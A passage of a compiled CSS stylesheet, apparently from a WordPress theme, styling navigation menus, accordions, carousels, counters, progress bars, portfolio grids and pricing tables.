  .bwp-navigation ul .sub-menu {
    padding: 30px;
    border: 1px solid rgba(168, 168, 168, 0.1); }

.bwp-navigation > .active a {
  color: #000; }

.bwp-navigation .menu-item-has-children:hover > .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translate(0px, -5px) !important;
  -moz-transform: translate(0px, -5px) !important;
  -ms-transform: translate(0px, -5px) !important;
  -o-transform: translate(0px, -5px) !important;
  transform: translate(0px, -5px) !important;
  display: block; }

.bwp-navigation .menu-item-new-badge > a, .bwp-navigation .menu-item-sale-badge > a {
  position: relative; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge, .bwp-navigation .menu-item-sale-badge > a > .sale-badge, .bwp-navigation .menu-item-new-badge > a .new-badge, .bwp-navigation .menu-item-sale-badge > a .new-badge {
    position: absolute;
    top: -17px;
    font-size: 12px;
    text-transform: capitalize;
    color: #fff;
    padding: 0 5px; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge:before, .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before, .bwp-navigation .menu-item-new-badge > a .new-badge:before, .bwp-navigation .menu-item-sale-badge > a .new-badge:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    position: absolute;
    top: 14px; }

.bwp-navigation .menu-item-new-badge > a > .new-badge {
  background: #3a9be6;
  left: calc(100% + 5px); }
  .bwp-navigation .menu-item-new-badge > a > .new-badge:before {
    left: 0;
    border-color: transparent transparent transparent #3a9be6; }

.bwp-navigation .menu-item-sale-badge > a > .sale-badge {
  right: calc(100% + 5px);
  background: red; }
  .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before {
    border-color: transparent transparent transparent red;
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }

.menu li.menu-item-loggedin {
  display: none !important; }

.logged-in .menu li.menu-item-loggedin {
  display: block !important; }

.row-no-padding [class*="col-"] > .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.row-no-padding .bwp-widget-banner {
  margin-bottom: 0; }
/*
 No Margin
 *-------------------------------------------
 */
.no-margin {
  margin: 0 !important; }

.no-margin .pagination {
  margin: 0; }

.no-margin-left {
  margin-left: 0 !important; }

.no-margin-right {
  margin-right: 0 !important; }

.no-margin-top {
  margin-top: 0 !important; }

.no-margin-bottom {
  margin-bottom: 0 !important; }
/*
 No Padding
 *-------------------------------------------
 */
.no-padding {
  padding: 0 !important; }

.no-padding-left {
  padding-left: 0 !important; }

.no-padding-right {
  padding-right: 0 !important; }

.no-padding-top {
  padding-top: 0 !important; }

.no-padding-bottom {
  padding-bottom: 0 !important; }

.no-position {
  position: static !important; }
/*
 Inline block
 *-------------------------------------------
 */
.inline-block {
  display: inline-block;
  vertical-align: middle; }

.lt-ie8 .inline-block {
  display: inline;
  zoom: 1; }
/*
 Clear Box
 *-------------------------------------------
 */
/*
 Clear List Style
 *-------------------------------------------
 */
.clear-list {
  padding: 0;
  list-style: none; }

.hidden, .no-sidebar-left .col-lg-2 .product-grid .onsale, .no-sidebar-right .col-lg-2 .product-grid .onsale, .no-sidebar-left .col-md-2 .product-grid .onsale, .no-sidebar-right .col-md-2 .product-grid .onsale, .no-sidebar-left .col-lg-2 .product-grid .button-groups, .no-sidebar-right .col-lg-2 .product-grid .button-groups, .no-sidebar-left .col-md-2 .product-grid .button-groups, .no-sidebar-right .col-md-2 .product-grid .button-groups, .no-sidebar-left .col-lg-2 .product-grid .category, .no-sidebar-right .col-lg-2 .product-grid .category, .no-sidebar-left .col-md-2 .product-grid .category, .no-sidebar-right .col-md-2 .product-grid .category, .no-sidebar-left .col-lg-2 .product-grid .price, .no-sidebar-right .col-lg-2 .product-grid .price, .no-sidebar-left .col-md-2 .product-grid .price, .no-sidebar-right .col-md-2 .product-grid .price, .no-sidebar-left .col-lg-2 .product-grid .rating, .no-sidebar-right .col-lg-2 .product-grid .rating, .no-sidebar-left .col-md-2 .product-grid .rating, .no-sidebar-right .col-md-2 .product-grid .rating, .products .product-list .button-groups .feedback, .product-info .cart .button .fa, .product-info .cart .button [class^="icon-"], .product-info .cart .button [class*=" icon-"] {
  display: none !important;
  visibility: hidden !important; }
/*
 Clear heading style
 *-------------------------------------------
 */
.no-heading-style:after {
  display: none !important; }
/*
 Text Transform
 *-------------------------------------------
 */
.text-none {
  text-transform: none !important; }

.text-uppercase {
  text-transform: uppercase !important; }
/*
 Align
 *-------------------------------------------
 */
.text-align-center {
  text-align: center; }

.separator_align_center {
  text-align: center !important; }

.separator_align_left {
  text-align: left !important; }

.separator_align_right {
  text-align: right !important; }
/*
 Wrapper
 *-------------------------------------------
 */
.well.no-margin {
  margin-bottom: 0; }

.well.no-padding {
  padding-bottom: 0; }
/*
 Font size heading title
 *-------------------------------------------
 */
.font-size-lg {
  font-size: 48px; }

.font-size-md {
  font-size: 35px; }

.font-size-sm {
  font-size: 17px; }

.font-size-xs {
  font-size: 15px; }
/*
 rounded
 *-------------------------------------------
 */
.rounded {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%; }

.no-rounded {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
/* Visual Composer  */
.wpb-js-composer .wpb_content_element {
  margin-bottom: 0; }
  .wpb-js-composer .wpb_content_element.vc_separator {
    margin-bottom: 1px; }

.wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin-top: 10px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li {
    margin: 0 12px; }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li a i {
    font-size: 22px;
    color: rgba(168, 168, 168, 0.7); }
  .wpb-js-composer #main-content .wpb_text_column > .wpb_wrapper .social-link li:hover a i {
    color: #000; }

.overflow-none {
  overflow: initial !important; }

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
  float: left; }

.rtl .vc_col-sm-1, .rtl .vc_col-sm-10, .rtl .vc_col-sm-11, .rtl .vc_col-sm-12, .rtl .vc_col-sm-2, .rtl .vc_col-sm-3, .rtl .vc_col-sm-4, .rtl .vc_col-sm-5, .rtl .vc_col-sm-6, .rtl .vc_col-sm-7, .rtl .vc_col-sm-8, .rtl .vc_col-sm-9 {
  float: right; }
/* Heading , title, and description
 // -------------------------------------------*/
.visual-description {
  display: block;
  line-height: 1.66667;
  margin: 10px 0;
  color: #666;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px; }

.image-icon {
  width: 40px;
  height: 40px; }
/* Accordion
 // -------------------------------------------*/
.bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title {
  cursor: pointer;
  letter-spacing: 0px;
  text-transform: uppercase;
  background: transparent;
  margin: -1px;
  padding: 15px 20px;
  font-weight: 800;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.1;
  color: #4ad30a;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  font-size: 14px;
  -webkit-box-shadow: inset 0 0 0 0 #4ad30a;
  box-shadow: inset 0 0 0 0 #4ad30a;
  -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
  transition: all 0.3s cubic-bezier(0.8, 0, 0, 1); }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -webkit-box-shadow: inset 0 -46px 0 0 #4ad30a;
    box-shadow: inset 0 -46px 0 0 #4ad30a; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title a {
    color: inherit;
    display: inline;
    padding: 0;
    border: 0;
    -webkit-transition: none;
    transition: none; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    display: table;
    text-align: center;
    background: none transparent;
    top: 1px;
    width: 43px;
    height: 43px;
    right: 1px; }
  .rtl .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    left: 1px;
    right: auto; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon:before {
    display: table-cell;
    vertical-align: middle;
    content: "\f067";
    font-family: 'FontAwesome';
    color: #000;
    font-size: 14px; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active {
    background: #2a2a2a;
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-corner-top .ui-accordion-header-icon:before {
    content: "\f068"; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_section {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    margin: 0 0 5px 0; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_content .bwpvc_content_element {
    padding: 0;
    margin: 0; }
/* toggle
 // -------------------------------------------*/
.wpb_toggle.panel-heading {
  margin: 0;
  background-position: 20px center;
  padding-left: 50px; }
  .rtl .wpb_toggle.panel-heading {
    padding-right: 50px;
    padding-left: inherit; }

.wpb_toggle_content.panel-body {
  margin-top: 0; }

.last_toggle_el_margin {
  margin-bottom: 0 !important; }

.wpb-container .round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  overflow: hidden; }

.wpb-container.parallax {
  background-size: cover;
  -webkit-background-size: cover;
  -ms-background-size: cover; }
/* Separator
 // -------------------------------------------*/
.widget-text-heading.hidden-line .widget-title {
  padding: 0;
  margin: 0; }
  .widget-text-heading.hidden-line .widget-title::after {
    display: none; }

.widget-text-separator.vc_sep_color_grey .vc_sep_holder .vc_sep_line {
  border-color: #ddd; }
/* Container, Box, layout
 // -------------------------------------------*/
.wpb-container {
  background: transparent; }

.wpb-container .wpb-inner {
  margin-bottom: 20px; }

.wpb-container .block-skills-info-box .wpb_wrapper {
  margin-right: -1px;
  background: #4ad30a; }
  .rtl .wpb-container .block-skills-info-box .wpb_wrapper {
    margin-left: -1px;
    margin-right: inherit; }

.wpb-container .block-skills-content, .wpb-container .block-skills-progress-bar {
  padding-top: 100px;
  padding-bottom: 100px; }

.wpb-container .block-services .wpb-container {
  padding: 112px 30px;
  background: #fff;
  margin: 0 0 0 -30px; }

.wpb-container.wpb-highlighted {
  background: #2a2a2a url("../images/bg-counter.png") no-repeat 0 0;
  margin-bottom: 0px; }
  .wpb-container.wpb-highlighted .wpb-container {
    background: transparent; }

.wpb-container:last-child .wpb-inner {
  border: 0px; }

.wpb-container.counter-style-2 .parallax-inner {
  padding: 0 80px;
  background: none; }

.home .page-title, .page-template-homepage .page-title, .page-template-homepage-fixed .page-title, .page-template-homepage-menuwhite .page-title, .page-template-homepage-menuabsolute .page-title {
  display: none; }

.home #bwp-footer, .page-template-homepage #bwp-footer, .page-template-homepage-fixed #bwp-footer, .page-template-homepage-menuwhite #bwp-footer, .page-template-homepage-menuabsolute #bwp-footer {
  margin-top: 0; }
/* Image Carousel */
.wpb_images_carousel .vc_carousel-inner {
  text-align: center; }
  .wpb_images_carousel .vc_carousel-inner .vc_item {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .wpb_images_carousel .vc_carousel-inner .vc_item.vc_active, .wpb_images_carousel .vc_carousel-inner .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

.wpb_images_carousel .vc_carousel-control {
  width: 40px !important;
  height: 74px !important;
  margin-top: -37px !important;
  text-shadow: none !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  -ms-text-shadow: none !important;
  -o-text-shadow: none !important; }
  .wpb_images_carousel .vc_carousel-control.vc_right {
    right: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_right {
    left: -40px !important;
    right: auto; }
  .wpb_images_carousel .vc_carousel-control.vc_left {
    left: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_left {
    right: -40px !important;
    left: auto; }

.wpb_images_carousel.layout-2 .vc_carousel-control {
  border: 3px solid #ddd; }
  .wpb_images_carousel.layout-2 .vc_carousel-control:hover {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/* Call action */
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
  padding: 45px 20px;
  border-color: transparent;
  background-color: #f5f5f5; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3-content-header h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  text-transform: uppercase; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
  vertical-align: middle;
  padding-left: 25px; }
  .rtl .vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .rtl .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
    padding-right: 25px;
    padding-left: inherit; }

.vc_general.vc_cta3.vc_cta3-style-classic:hover, .vc_general.vc_cta3.vc_cta3-style-custom:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  cursor: pointer; }
/* Slider Revolution
 // -------------------------------------------*/
.bwpvc_revslider_element {
  -webkit-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset;
  box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset; }
/* Reassuarence
 // -------------------------------------------*/
.bwp-reassuarence .no-heading-style {
  margin-top: 15px;
  margin-bottom: 0;
  padding-bottom: 5px; }

.bwp-reassuarence .widget-content {
  font-style: italic; }

.bwp-reassuarence.reassuarence-special .widget-content {
  font-style: normal; }

.bwp-reassuarence.no-heading-style .reassuarence-icon {
  margin: 0 0 15px 0; }
  .bwp-reassuarence.no-heading-style .widget-title {
    margin: 0 0 0 0;
    padding: 0 0 0 0; }
  .bwp-reassuarence.no-heading-style .widget-title:after {
    display: none; }
/* Inforbox
 // -------------------------------------------*/
.bwp-inforbox {
  margin: 0 0 0 0;
  padding-top: 100px;
  padding-bottom: 30px;
  min-height: 503px;
  text-align: right; }

.rtl .bwp-inforbox {
  text-align: left; }

.bwp-inforbox.dark .inforbox-heading {
  border-color: #c9c9c9; }

.bwp-inforbox.inforbox-latest-project {
  min-height: 670px; }

.bwp-inforbox .inforbox-heading {
  border: 0;
  text-transform: none;
  padding-bottom: 0;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.2;
  margin-bottom: 25px;
  letter-spacing: 0px;
  font-size: 36px; }
  .bwp-inforbox .inforbox-heading span {
    padding-bottom: 15px;
    position: relative;
    border-bottom: 1px solid #ddd;
    display: block;
    margin-right: 30px; }
  .rtl .bwp-inforbox .inforbox-heading span {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-inforbox .inforbox-heading span::after {
    content: "";
    bottom: 0px;
    position: absolute;
    width: 30px;
    height: 1px;
    right: 0;
    background: #4ad30a; }
  .rtl .bwp-inforbox .inforbox-heading span::after {
    left: 0;
    right: auto; }
  .bwp-inforbox .inforbox-heading::after {
    display: none; }
  .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-left: 30px; }
  .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: auto;
    left: 0; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-right: 30px;
    padding-left: inherit; }
  .bwp-inforbox .inforbox-heading.separator_align_right::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_right::after {
    left: 0;
    right: auto; }

.bwp-inforbox .inforbox-content {
  color: #000;
  font-weight: 500;
  padding: 0 30px; }
/* Shop By Category Filter
 // -------------------------------------------*/
.bwp-category-filter {
  border: 1px solid #ddd; }

.bwp-category-filter .category-filter-image {
  display: block;
  text-align: left;
  margin-right: 15px;
  width: 160px;
  height: 160px; }
  .rtl .bwp-category-filter .category-filter-image {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-image {
    margin-left: 15px;
    margin-right: inherit; }

.bwp-category-filter .category-filter-content {
  margin-top: 0px;
  text-align: left;
  margin-left: 5px; }
  .rtl .bwp-category-filter .category-filter-content {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-content {
    margin-right: 5px;
    margin-left: inherit; }

.bwp-category-filter .category-filter-title {
  margin: 0px;
  line-height: 20px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 0; }

.bwp-category-filter .category-filter-list li {
  line-height: 1.8;
  font-weight: 700; }
  .bwp-category-filter .category-filter-list li a {
    color: #666;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-category-filter .category-filter-list li a:hover {
    color: #4ad30a; }

.bwp-category-filter .category-filter-link .btn, .bwp-category-filter .category-filter-link .clear-all {
  padding: 0;
  margin-bottom: 5px;
  text-transform: none;
  color: #4ad30a;
  font-family: 'Montserrat', sans-serif;
  position: relative;
  padding-right: 18px; }
  .rtl .bwp-category-filter .category-filter-link .btn, .rtl .bwp-category-filter .category-filter-link .clear-all {
    padding-left: 18px;
    padding-right: inherit; }
  .bwp-category-filter .category-filter-link .btn:hover, .bwp-category-filter .category-filter-link .clear-all:hover {
    text-decoration: none;
    color: #e42032; }
  .bwp-category-filter .category-filter-link .btn:after, .bwp-category-filter .category-filter-link .clear-all:after {
    position: absolute;
    right: 0;
    content: "\2192";
    font-size: 14px;
    top: -1px; }
  .rtl .bwp-category-filter .category-filter-link .btn:after, .rtl .bwp-category-filter .category-filter-link .clear-all:after {
    left: 0;
    right: auto; }
/* Counter
 // -------------------------------------------*/
.bwp-counter {
  padding: 98px 0; }

.bwp-counter .counter-icon-wrapper {
  margin-right: 25px; }
  .rtl .bwp-counter .counter-icon-wrapper {
    margin-left: 25px;
    margin-right: inherit; }
  .bwp-counter .counter-icon-wrapper .fa {
    color: #4ad30a; }

.bwp-counter .counter-desc-wrapper {
  text-align: left; }
  .rtl .bwp-counter .counter-desc-wrapper {
    text-align: right; }

.bwp-counter .counter-number {
  color: #fff;
  font-size: 48px;
  line-height: 0.89583;
  margin-bottom: 10px;
  font-weight: 700; }

.bwp-counter .counter-title {
  color: #666;
  font-weight: 400;
  line-height: 1.66667;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px; }

.block-recent-projects .isotope-filter {
  text-align: center; }
/* VC Pie chart
 // -------------------------------------------*/
.block-pie-chart-ourskills {
  background: url("../images/bg-hight-light.png") no-repeat 0 0 #2a2a2a; }

.vc_pie_chart {
  margin-bottom: 30px !important; }

.vc_pie_chart .vc_pie_wrapper {
  width: 165px !important;
  margin: 0 0 10px 0; }

.vc_pie_chart .vc_pie_chart_value {
  line-height: 165px !important;
  color: #000;
  font-size: 25px !important;
  font-size: 2.5rem !important;
  position: relative; }

.vc_pie_chart .vc_pie_chart_value, .vc_pie_chart canvas {
  width: 165px !important;
  height: 165px !important; }

.vc_pie_chart .vc_pie_chart_back {
  width: 155px !important;
  height: 155px !important;
  margin: 5px;
  border-color: #f5f5f5 !important; }

.vc_pie_chart .wpb_pie_chart_heading {
  color: #fff;
  text-transform: none;
  margin-bottom: 25px;
  font-weight: 400; }

.vc_pie_chart[data-pie-color="btn-"] .vc_pie_chart_back {
  border-color: rgba(0, 0, 0, .8); }

.products .carousel-control {
  top: 20px; }
/* Text Block
 // -------------------------------------------*/
.block-about .block-about-image {
  bottom: 0;
  position: absolute;
  right: 0; }
  .rtl .block-about .block-about-image {
    left: 0;
    right: auto; }

.block-about .text-hightlight {
  font-size: 16px;
  font-weight: 500;
  margin: 0px 0 20px 0; }

.block-about .bwpvc_text_column {
  padding: 100px 0; }

.block-callout {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }

.inline-onefield > .wpb-inner {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }
  .inline-onefield > .wpb-inner .callout {
    padding: 45px 40px; }

.bwpvc_text_column {
  padding: 0px; }

.bwpvc_text_column.callout {
  padding: 60px 0px; }
  .bwpvc_text_column.callout:before, .bwpvc_text_column.callout:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .bwpvc_text_column.callout:after {
    clear: both; }
  .bwpvc_text_column.callout h2 {
    font-family: 'Montserrat', sans-serif, sans-serif;
    color: #fff;
    margin-bottom: 10px;
    margin-top: 10px;
    font-size: 36px; }
  .bwpvc_text_column.callout .text-uppercase {
    color: #fff;
    font-weight: 400;
    font-size: 14px; }
  .bwpvc_text_column.callout .btn, .bwpvc_text_column.callout .clear-all {
    margin-top: 16px; }
  .bwpvc_text_column.callout .btn:hover, .bwpvc_text_column.callout .clear-all:hover {
    border: 1px solid #fff;
    background: transparent; }

.block-intro .lead {
  font-weight: 500; }
/* Single Image
 // -------------------------------------------*/
.bwpvc_single_image .bwpvc_wrapper > a {
  display: block; }
/* Progress Bar
 // -------------------------------------------*/
.bwp-progress-bar.vc_progress_bar {
  margin-bottom: 57px;
  margin-top: 40px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar {
    overflow: visible;
    background: #f5f5f5;
    margin-bottom: 30px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 20px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    top: -24px;
    display: table;
    text-align: left;
    margin: 0;
    padding: 0;
    text-shadow: none !important; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    text-align: right; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    display: table-cell;
    vertical-align: bottom;
    margin: 0px;
    line-height: normal;
    padding: 0 5px 0 0; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    padding: 0 0 0 5px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    font-weight: 800;
    color: #4ad30a;
    font-size: 16px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
    background: #e42234; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
    background: #fbaf3f; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
    background: #57bf6d; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
    background: #33aebd; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
    background: #9c619c; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_bar.progress-bar {
    height: 20px; }
/* Block Our Skill
 // -------------------------------------------*/
.block-our-skills .wpb-inner {
  background: #4ad30a; }

.wpb-inner-highlighted:before, .wpb-inner-highlighted:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.wpb-inner-highlighted:after {
  clear: both; }

.wpb-inner-highlighted .bwpvc_single_image {
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 999; }
/*-------------------------------------------
 Testimonial
 -------------------------------------------*/
.parallax {
  background-position: 50% 0;
  background-attachment: fixed !important;
  background-repeat: no-repeat !important;
  background-color: rgba(42, 42, 42, 1); }

.parallax .widget-title, .parallax .widgettitle, .parallax .wpb_heading {
  color: #fff; }

.parallax .bwpvc_text_column {
  padding: 70px 0 100px; }
  .parallax .bwpvc_text_column .text-muted {
    color: #fff;
    text-transform: none;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 400;
    padding: 0 0 10px 0;
    font-size: 14px; }
  .parallax .bwpvc_text_column .text-lead {
    font-size: 72px;
    color: #f97354;
    padding: 40px;
    margin-bottom: 20px;
    text-transform: uppercase;
    line-height: 0.41667;
    font-weight: 700;
    border: 3px solid #928988;
    display: inline-block;
    vertical-align: middle; }
  .lt-ie8 .parallax .bwpvc_text_column .text-lead {
    display: inline;
    zoom: 1; }
  .parallax .bwpvc_text_column .white {
    color: #fff; }
  .parallax .bwpvc_text_column .text-success {
    position: relative;
    padding: 0 0 20px 0; }
  .parallax .bwpvc_text_column .text-success:before {
    position: absolute;
    content: "";
    display: block;
    background: #fff;
    margin: 0 auto;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 367px;
    height: 2px; }
  .parallax .bwpvc_text_column .text-uppercase {
    color: #fff;
    font-size: 12px;
    padding: 5px 0; }
/*------------------------------------*\
 Portfolio
 \*------------------------------------*/
.bwp-portfolio .bwp-portfolio-filters {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
  margin-top: 0px; }
  .lt-ie8 .bwp-portfolio .bwp-portfolio-filters {
    display: inline;
    zoom: 1; }
  .bwp-portfolio .bwp-portfolio-filters li {
    margin: 0 4px; }

.bwp-portfolio img {
  width: 100%; }

.bwp-portfolio.portfolio-latest-project {
  padding: 110px 40px 80px 40px; }
  .bwp-portfolio.portfolio-latest-project .isotope {
    margin-left: -15px;
    margin-right: -15px; }
  .bwp-portfolio.portfolio-latest-project .view-more {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px; }
  .bwp-portfolio.portfolio-latest-project .entry-title {
    margin-top: 20px;
    font-size: 14px; }
  .bwp-portfolio.portfolio-latest-project .entry-title:before, .bwp-portfolio.portfolio-latest-project .entry-title:after {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .entry-description {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse, .bwp-portfolio.portfolio-latest-project .btn-cart a, .btn-cart .bwp-portfolio.portfolio-latest-project a {
    width: 40px;
    height: 40px;
    background: #4ad30a; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse:hover, .bwp-portfolio.portfolio-latest-project .btn-cart a:hover, .btn-cart .bwp-portfolio.portfolio-latest-project a:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-portfolio.portfolio-latest-project .entry-title-bottom {
    display: none; }

.isotope {
  margin: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity; }

.isotope .isotope-item {
  z-index: 2; }

.isotope-hidden .isotope-item {
  pointer-events: none;
  z-index: 1; }
/*------------------------------------*\
 Pricing Table
 \*------------------------------------*/
.bwp-pricing-table {
  border: 0px;
  margin: 20px 0 !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.bwp-pricing-table .plain-info p {
  margin-bottom: 0; }

.bwp-pricing-table .plan-title {
  color: #fff;
  position: relative;
  padding-bottom: 20px; }
  .bwp-pricing-table .plan-title:after {
    content: "";
    background: #fff;
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 30px;
    height: 1px; }

.bwp-pricing-table .plan-link {
  line-height: 2.5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 12px; }
  .bwp-pricing-table .plan-link:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px; }

.bwp-pricing-table .plan-price {
  text-transform: uppercase; }

.bwp-pricing-table .plan-figure {
  font-size: 72px;
  font-weight: 700; }

.bwp-pricing-table .plan-currency {
  font-size: 40px;
  font-weight: 700; }

.bwp-pricing-table .plan-period {
  font-size: 12px; }

.bwp-pricing-table .pricing-body {
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.bwp-pricing-table .pricing-header, .bwp-pricing-table .pricing-footer {
  border: 0px; }

.bwp-pricing-table ul, .bwp-pricing-table ol {
  padding: 0;
  list-style: none; }
  .bwp-pricing-table ul li, .bwp-pricing-table ol li {
    padding: 12px;
    border-bottom: 1px solid #ddd; }
  .bwp-pricing-table ul li:last-child, .bwp-pricing-table ol li:last-child {
    border-bottom: 0px; }

.bwp-pricing-table.featured-plan {
  margin: 0 !important; }
  .bwp-pricing-table.featured-plan .pricing-header {
    background: #4ad30a;
    padding-top: 35px;
    padding-bottom: 35px; }
  .bwp-pricing-table.featured-plan .plan-link {
